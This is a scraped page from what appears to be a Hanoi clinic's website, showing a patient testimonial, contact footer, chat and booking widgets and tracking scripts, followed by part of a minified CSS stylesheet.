				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-4.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-4.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>CHỊ PHẠM THANH TÂM</b>
							<span>NV thu ngân - Hà Nội</span>
						</div>
					</div>
					<div class="phbn">
						Tôi bị đi ngoài ra máu trong 1 thời gian và đã dùng nhiều loại thuốc tây y, đông y nhưng đều không khỏi hẳn, càng ngày đi đại tiện càng đau. Trong một lần tìm trên mạng, tôi đã được Bác sỹ tư vấn và đến thăm khám điều trị tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội. Sau điều trị bệnh tình của tôi đã khỏi hoàn toàn, rất cảm ơn các bác sỹ.
					</div>
				</div>
			</div>
		</div>
	</section>
</main>
<footer>
    <div class="ft1">
        <div class="ctn">
            <div class="row">
                <div class="col-12 clg-6">
                    <ul id="info_ft">
                        <li>
                            <div class="icon"><i class="fa fa-ambulance" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Địa chỉ phòng khám</b>
                                <span>Số 193C1 Bà Triệu - Hai Bà Trưng - Hà Nội</span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-volume-control-phone" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Số bác sĩ tư vấn</b>
                                <span>0243.9656.999</span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-clock-o" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Thời gian làm việc</b>
                                <span>Làm việc từ: 8h00 - 20h00 <i>(Tất cả các ngày trong tuần)</i></span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Đăng ký Online</b>
                                <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="422a23372f2d2c363037213630232c25737b7102252f232b2e6c212d2f">[email&#160;protected]</a></span>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="col-12 clg-6">
                    <a id="link_maps" class="row">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/maps.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/maps.jpg" alt=""></noscript>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="ft2">
        <div class="ctn">
            <div class="row">
                <div class="col-12 clg-6">
                    <div class="row">
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                                <div class="icon-ft2">
                                    <i class="fa fa-whatsapp" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Tư vấn<br>miễn phí</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" class="" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
                                <div class="icon-ft2">
                                    <i class="fa fa-calendar" aria-hidden="true"></i>
                                </div>
                                <div id="gotoFrm" class="text-ft2">Đặt lịch<br>trực tuyến</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                                <div class="icon-ft2">
                                    <i class="fa fa-comments-o" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Hỏi đáp<br>trực tuyến</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" target="_blank" href="https://goo.gl/maps/GfPcKeWJN1hVDA3n6">
                                <div class="icon-ft2">
                                    <i class="fa fa-map-marker" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Hướng dẫn<br>chỉ đường</div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="col-12 clg-6">
                    <div class="row">
                        <div class="right-ft2">
                            <div class="img-ft2">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/ft-img-1.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/ft-img-1.png" alt=""></noscript>
                            </div>
                            <div class="text-ft2">
                                <p>Bạn đang gặp vấn đề gì về sức khỏe cần được bác sĩ chuyên khoa giải đáp ?</p>
                                <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" id="btn-ft2">Tư vấn với bác sĩ</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="ctn">
            <span>Mọi thông tin cá nhân của bệnh nhân được chúng tôi bảo mật tuyệt đối !</span>
        </div>
    </div>
</footer>
<div id="w_search">
    <form action="https://bacsydakhoaquocte.com/" method="GET" role="form">
        <input type="text" name="s" placeholder="Tìm kiếm..">
        <button type="submit" aria-label="Search"></button>
    </form>
    <span id="close_search"></span>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/bacsydakhoaquocte.com\/wp-admin\/admin-ajax.php","nonce":"54fe91eb29"};
/* ]]> */
</script>

<script type='text/javascript'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/dkcd-login|\/wp-admin|\/logout|\/dkcd-login","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bacsydakhoaquocte.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bacsydakhoaquocte.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script language="javascript" src="//swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
<div id="marquee-top">
    <marquee scrollamount="5">Để nhận được gói Khám bệnh xã hội cơ bản 200k và miễn phí chi phí khám ban đầu – Hãy gọi đến số <strong>0243.9656.999</strong> để được đăng ký. Áp dụng đến hết ngày 31/01</marquee>
</div><div id="fix-bot">
    <ul>
        <li>
            <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="btn_baogia">
                <i class="fa fa-money" aria-hidden="true"></i>
                <span>Tư vấn chi phí</span>
            </a>
        </li>
        <li>
            <a href="tel:02439656999" id="btn_zalo">
                <i class="fa fa-whatsapp" aria-hidden="true"></i>
                <span>0243.9656.999</span>
            </a>
        </li>
        <li>
            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                <i class="fa fa-comments" aria-hidden="true"></i>
                <span>Tư vấn</span>
            </a>
        </li>
    </ul>
</div><div id="pgs">
	<div id="pgsOvl" class="bgoverlay"></div>
	<div id="pgsWrp">
		<div id="pgsTxt">
			<strong>Để không mất cước phí điện thoại</strong>
			<span>Bạn hãy để lại số điện thoại <b>tại đây</b><br><b>Bác sĩ chuyên khoa</b> sẽ gọi ngay cho bạn</span>
			<strong>Cam kết bảo mật thông tin tuyệt đối</strong>
		</div>
		<div id="pgsFrm">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại"> 
				<button class="d-send">
					<span>Gửi</span>
					<i class="fa fa-paper-plane" aria-hidden="true"></i>
				</button>
			</div>
			<div id="pgsGbtn">
				<span onclick="lrminiMax();" id="pgsLive" class="amnt">
					<i class="fa fa-user-md" aria-hidden="true"></i>
					<span>Tư vấn online</span>
				</span>
				<a href="tel:" id="pgsCall" class="amnt">
					<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
					<span>Gọi bác sĩ</span>
				</a>
			</div>
		</div>
		<span id="pgsCls">
			<i class="fa fa-times" aria-hidden="true"></i>
		</span>
	</div>
</div><div id="btn--fixedpc">
    <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" rel="nofollow">
        <i class="fa fa-comments" aria-hidden="true"></i>
        <span>Hỏi bác sĩ</span>
    </a>
</div>
    


<script src="https://bacsydakhoaquocte.com/wp-content/cache/min/1/6644c691fbb1c25e38b33438fd75970b.js" data-minify="1" defer></script><script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"085700465a474bf5bc1b5374e692aeec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768528821 -->

--- FILE ---
content_type: text/css
request_url: https://bacsydakhoaquocte.com/wp-content/cache/min/1/7047c5152771e4566f073f7ad0f2aa62.css
body_size: 20146
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body,html{overflow-x:hidden}body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{margin:0;padding:0;border:none;text-align:justify}*{transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s}img{max-width:100%;vertical-align:middle;height:auto;width:100%}a{text-decoration:none;color:inherit}a:hover,a:focus{text-decoration:none;color:#ffd915}a:hover,a:focus{color:red}dd,dl,dt,li,ol,ul{list-style:none}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.ctn,.ctnf{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.ctn{max-width:540px}}@media (min-width:768px){.ctn{max-width:720px}}@media (min-width:992px){.ctn{max-width:960px}.row{margin-right:-15px;margin-left:-15px}.ctn,.ctnf{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.ctn{max-width:1140px}}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.csm-1,.csm-2,.csm-3,.csm-4,.csm-5,.csm-6,.csm-7,.csm-8,.csm-9,.csm-10,.csm-11,.csm-12,.csm,.csm-auto,.cmd-1,.cmd-2,.cmd-3,.cmd-4,.cmd-5,.cmd-6,.cmd-7,.cmd-8,.cmd-9,.cmd-10,.cmd-11,.cmd-12,.cmd,.cmd-auto,.clg-1,.clg-2,.clg-3,.clg-4,.clg-5,.clg-6,.clg-7,.clg-8,.clg-9,.clg-10,.clg-11,.clg-12,.clg,.clg-auto,.cxl-1,.cxl-2,.cxl-3,.cxl-4,.cxl-5,.cxl-6,.cxl-7,.cxl-8,.cxl-9,.cxl-10,.cxl-11,.cxl-12,.cxl,.cxl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.csm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.csm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.csm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.csm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.csm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.csm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.csm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.csm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.csm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.csm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.csm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.csm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.csm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.cmd{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cmd-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.cmd-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.cmd-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.cmd-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cmd-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.cmd-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.cmd-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.cmd-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cmd-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.cmd-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.cmd-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.cmd-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.csm-1,.csm-2,.csm-3,.csm-4,.csm-5,.csm-6,.csm-7,.csm-8,.csm-9,.csm-10,.csm-11,.csm-12,.csm,.csm-auto,.cmd-1,.cmd-2,.cmd-3,.cmd-4,.cmd-5,.cmd-6,.cmd-7,.cmd-8,.cmd-9,.cmd-10,.cmd-11,.cmd-12,.cmd,.cmd-auto,.clg-1,.clg-2,.clg-3,.clg-4,.clg-5,.clg-6,.clg-7,.clg-8,.clg-9,.clg-10,.clg-11,.clg-12,.clg,.clg-auto,.cxl-1,.cxl-2,.cxl-3,.cxl-4,.cxl-5,.cxl-6,.cxl-7,.cxl-8,.cxl-9,.cxl-10,.cxl-11,.cxl-12,.cxl,.cxl-auto{padding-right:15px;padding-left:15px}.clg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.clg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.clg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.clg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.clg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.clg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.clg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.clg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.clg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.clg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.clg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.clg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.clg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.cxl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cxl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.cxl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.cxl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.cxl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cxl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.cxl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.cxl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.cxl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cxl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.cxl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.cxl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.cxl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.eot);src:url('../../../themes/dkcd/a/f/awesome/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.woff) format('woff'),url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.ttf) format('truetype'),url('../../../themes/dkcd/a/f/awesome/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3